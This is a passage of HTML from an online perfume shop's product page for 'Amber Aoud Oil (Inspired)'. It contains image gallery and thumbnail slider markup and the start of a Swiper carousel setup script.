    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153182503288">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153182536056-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153182536056"
              data-alt="Amber Aoud Oil (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=246 246w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=493 493w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=600 600w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=713 713w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=823 823w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=990 990w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153182536056">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

            </li></ul>
      <div class="swiper-button-prev main-button-prev main-gallery-nav left-[-32px] !flex after:text-20 after:content-['prev'] text-black"></div>
      <div class="swiper-button-next main-button-next main-gallery-nav right-[-32px] !flex after:text-20 after:content-['next'] text-black"></div></slider-component><div class="relative mx-32 mt-12">
      <slider-component
        id="GalleryThumbnails-template--24763292287352__main-duplicate"
        class="thumbnail-slider overflow-x-hidden "
      >
        <div
          id="Slider-Tumbnails-template--24763292287352__main-duplicate"
          class="thumbnails-container swiper-wrapper"
        ><div
                id="Slide-Thumbnails-template--24763292287352__main-1-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153182044536"
                data-media-position="1"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 1 in gallery view"
                  
                    aria-current="true"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-1-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=54 54w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=74 74w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=104 104w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=162 162w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=208 208w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=324 324w, //amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-1-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-2-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-31623930118339"
                data-media-position="2"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 2 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-2-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=54 54w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=74 74w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=104 104w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=162 162w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=208 208w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=324 324w, //amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-2-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-3-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153182110072"
                data-media-position="3"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 3 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-3-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=54 54w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=74 74w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=104 104w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=162 162w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=208 208w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=324 324w, //amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-3-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-4-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64522014163320"
                data-media-position="4"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 4 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-4-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=54 54w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=74 74w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=104 104w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=162 162w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=208 208w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=324 324w, //amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-4-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-5-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153182241144"
                data-media-position="5"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 5 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-5-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=54 54w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=74 74w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=104 104w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=162 162w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=208 208w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=324 324w, //amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-5-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-6-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153182273912"
                data-media-position="6"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 6 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-6-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=54 54w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=74 74w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=104 104w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=162 162w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=208 208w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=324 324w, //amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-6-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-7-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153182339448"
                data-media-position="7"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 7 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-7-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=54 54w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=74 74w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=104 104w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=162 162w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=208 208w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=324 324w, //amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-7-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-8-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153182404984"
                data-media-position="8"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 8 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-8-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=54 54w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=74 74w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=104 104w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=162 162w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=208 208w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=324 324w, //amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-8-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-9-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153182470520"
                data-media-position="9"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 9 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-9-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=54 54w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=74 74w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=104 104w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=162 162w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=208 208w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=324 324w, //amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-9-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-10-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153182503288"
                data-media-position="10"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 10 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-10-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=54 54w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=74 74w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=104 104w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=162 162w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=208 208w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=324 324w, //amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-10-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-11-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153182536056"
                data-media-position="11"
                data-alt="Amber Aoud Oil (Inspired)"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 11 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-11-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=416" alt="Amber Aoud Oil (Inspired)" srcset="//amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=54 54w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=74 74w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=104 104w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=162 162w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=208 208w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=324 324w, //amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-11-duplicate
">
                </button>
              </div></div>
      </slider-component>

      <div class="swiper-button-prev thumb-button-prev thumb-gallery-nav left-[-32px] !flex after:text-20 after:content-['prev'] text-black"></div>
      <div class="swiper-button-next thumb-button-next thumb-gallery-nav right-[-32px] !flex after:text-20 after:content-['next'] text-black"></div>
    </div></media-gallery>

<script>
  const swiperThumbnails = new Swiper('.thumbnail-slider', {
    slidesPerView: 4,
    spaceBetween: 12,
    centerInsufficientSlides: true,
    watchSlidesProgress: true,
    breakpoints: {
      750: {
        slidesPerView: 5,
      }
    },
    navigation: {
      nextEl: '.thumb-button-next',
      prevEl: '.thumb-button-prev',
    }
  });
  const swiperMainGallery = new Swiper('.main-gallery-slider', {
    slidesPerView: 1,
    spaceBetween: 0,
    navigation: {
      nextEl: '.main-button-next',
      prevEl: '.main-button-prev',
    },
